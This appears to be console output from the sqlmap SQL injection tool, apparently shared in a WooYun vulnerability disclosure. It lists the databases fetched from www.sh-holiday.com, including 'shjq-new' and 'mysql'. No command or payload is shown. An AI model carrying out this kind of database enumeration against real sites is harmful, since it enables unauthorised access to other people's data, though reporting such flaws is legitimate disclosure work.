 C:\Windows\system32\cmd.exe
[20:17:12] [INFO] resumed: 18
[20:17:12] [INFO] resumed: information_schema
[20:17:12] [INFO] retrieving the length of query output
[20:17:12] [INFO] resumed: 5
[20:17:12] [INFO] resumed: mysql
[20:17:12] [INFO] retrieving the length of query output
[20:17:12] [INFO] resumed: 18
[20:17:12] [INFO] resumed: performance_schema
[20:17:12] [INFO] retrieving the length of query output
[20:17:12] [INFO] resumed: 8
[20:17:12] [INFO] resumed: shjq-new
[20:17:12] [INFO] retrieving the length of query output
[20:17:12] [INFO] resumed: 4
[20:17:12] [INFO] resumed: test
available databases [5]:
[*] `shjq-new`
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[20:17:12] [INFO] fetched data logged to text files under 'C:\Users\knight\.sqlm
ap\output\www.sh-holiday.com'
www.wooyun.org
[*] shutting down at 20:17:13